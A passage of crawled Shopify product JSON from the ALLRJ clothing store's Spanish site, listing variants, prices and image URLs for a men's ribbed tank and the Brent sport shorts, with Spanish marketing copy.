green;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ M","public_title":"Dark green \/ M","options":["Dark green","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740459760,"title":"Dark green \/ L","option1":"Dark green","option2":"L","option3":null,"sku":"14:200004891#Dark green;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ L","public_title":"Dark green \/ L","options":["Dark green","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740492528,"title":"Dark green \/ XL","option1":"Dark green","option2":"XL","option3":null,"sku":"14:200004891#Dark green;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XL","public_title":"Dark green \/ XL","options":["Dark green","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740525296,"title":"Dark green \/ XXL","option1":"Dark green","option2":"XXL","option3":null,"sku":"14:200004891#Dark green;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XXL","public_title":"Dark green \/ XXL","options":["Dark green","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740558064,"title":"Dark green \/ XXXL","option1":"Dark green","option2":"XXXL","option3":null,"sku":"14:200004891#Dark green;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XXXL","public_title":"Dark green \/ XXXL","options":["Dark green","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740590832,"title":"Dark green \/ 4XL","option1":"Dark green","option2":"4XL","option3":null,"sku":"14:200004891#Dark green;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ 4XL","public_title":"Dark green \/ 4XL","options":["Dark green","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740623600,"title":"Dark green \/ 5XL","option1":"Dark green","option2":"5XL","option3":null,"sku":"14:200004891#Dark green;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ 5XL","public_title":"Dark green \/ 5XL","options":["Dark green","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","options":[{"name":"Color","position":1,"values":["White","Black","Khaki","Navy blue","Blue","Wine red","Light gray","Dark gray","Dark green"]},{"name":"Size","position":2,"values":["M","L","XL","XXL","XXXL","4XL","5XL"]}],"url":"\/es\/products\/allrj-man-ribbed-tank","media":[{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621460208,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151"},"aspect_ratio":1.0,"height":1072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","width":1072},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621689584,"position":2,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735"},"aspect_ratio":1.0,"height":858,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735","width":858},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407649050864,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152"},"aspect_ratio":1.0,"height":1008,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152","width":1008},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407648395504,"position":4,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735"},"aspect_ratio":1.0,"height":862,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735","width":862},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"},"aspect_ratio":1.0,"height":1072,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","width":1072},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407621886192,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734","width":800},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407648624880,"position":7,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734"},"aspect_ratio":1.0,"height":888,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734","width":888},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623131376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":858,"width":858,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152"},"aspect_ratio":1.0,"height":858,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","width":858},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407623622896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","width":800},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"},"aspect_ratio":1.0,"height":862,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","width":862},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"},"aspect_ratio":1.0,"height":888,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","width":888},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"},"aspect_ratio":1.0,"height":1008,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","width":1008},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"},"aspect_ratio":1.0,"height":1013,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","width":1013},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"},"aspect_ratio":1.0,"height":886,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","width":886},{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"},"aspect_ratio":1.0,"height":844,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","width":844}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-brent-sport-shorts.js
body_size: 4619
content:
{"id":6817389281430,"title":"Shorts deportivos Brent de hombre","handle":"mens-brent-sport-shorts","description":"\u003cp\u003e\u003cstrong\u003eShorts deportivos Brent de hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eAdvertencia:\u003c\/strong\u003e si odias los cumplidos. No compre estos pantalones cortos.\u003c\/p\u003e\u003cp\u003e La última declaración de verano para hombres este verano. Llévalos a tu próximo entrenamiento o llévalos a la playa o fiesta en la piscina. La decisión es tuya. Sorprendido cuando recibes toneladas de elogios usando tus nuevos shorts favoritos.\u003c\/p\u003e\u003cp\u003e Confeccionados con una mezcla de algodón\/poliéster, estos hermosos shorts deportivos para hombre contienen una tecnología patentada que absorbe el sudor mientras mantiene tus joyas secas hasta bien entrada la temporada de verano.\u003c\/p\u003e\u003cp\u003e Apuesta por el look espectacular con los \u003cstrong data-mce-fragment=\"1\"\u003eshorts deportivos Brent\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e Nota: Es posible que desee elegir una talla más grande para un ajuste más holgado (según el tamaño de su pierna\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eCarta del tamaño:\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Brent_shorts_Size_chart_480x480.jpg?v=1622867092\" width=\"536\" height=\"423\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e*Úsalos en tu próxima sesión de entrenamiento al aire libre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H4f4ec55999604855af29ba78732edbcdn.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e * \u003cstrong\u003eÚsalos mientras haces Crossfit\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"\/\/ae01.alicdn.com\/kf\/H125a353b9cc74ecfabcec8b10a7a24fbK.jpg\"\u003e\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e¡Comprar ahora!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2021-06-03T01:11:30-04:00","created_at":"2021-06-03T01:11:32-04:00","vendor":"ALLRJ","type":"Men's shorts","tags":["Men's clothes","Men's shorts"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":39976058486934,"title":"Negro \/ METRO","option1":"Negro","option2":"METRO","option3":null,"sku":"14:771#Black;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ METRO","public_title":"Negro \/ METRO","options":["Negro","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058519702,"title":"Negro \/ L","option1":"Negro","option2":"L","option3":null,"sku":"14:771#Black;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ L","public_title":"Negro \/ L","options":["Negro","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058552470,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"14:771#Black;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058585238,"title":"Negro \/ XXL","option1":"Negro","option2":"XXL","option3":null,"sku":"14:771#Black;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ XXL","public_title":"Negro \/ XXL","options":["Negro","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058618006,"title":"Negro \/ XXXL","option1":"Negro","option2":"XXXL","option3":null,"sku":"14:771#Black;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920157995248,"product_id":6817389281430,"position":6,"created_at":"2022-03-08T19:33:09-05:00","updated_at":"2025-12-19T00:45:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","variant_ids":[39976058486934,39976058519702,39976058552470,39976058585238,39976058618006]},"available":true,"name":"Shorts deportivos Brent de hombre - Negro \/ XXXL","public_title":"Negro \/ XXXL","options":["Negro","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058650774,"title":"Ejercito verde \/ METRO","option1":"Ejercito verde","option2":"METRO","option3":null,"sku":"14:193#Army green;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ METRO","public_title":"Ejercito verde \/ METRO","options":["Ejercito verde","METRO"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058683542,"title":"Ejercito verde \/ L","option1":"Ejercito verde","option2":"L","option3":null,"sku":"14:193#Army green;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ L","public_title":"Ejercito verde \/ L","options":["Ejercito verde","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058716310,"title":"Ejercito verde \/ SG","option1":"Ejercito verde","option2":"SG","option3":null,"sku":"14:193#Army green;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","variant_ids":[39976058650774,39976058683542,39976058716310,39976058781846,39976058847382]},"available":true,"name":"Shorts deportivos Brent de hombre - Ejercito verde \/ SG","public_title":"Ejercito verde \/ SG","options":["Ejercito verde","SG"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976058781846,"title":"Ejercito verde \/ XXL","option1":"Ejercito verde","option2":"XXL","option3":null,"sku":"14:193#Army green;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158224624,"product_id":6817389281430,"position":7,"created_at":"2022-03-08T19:33:12-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - 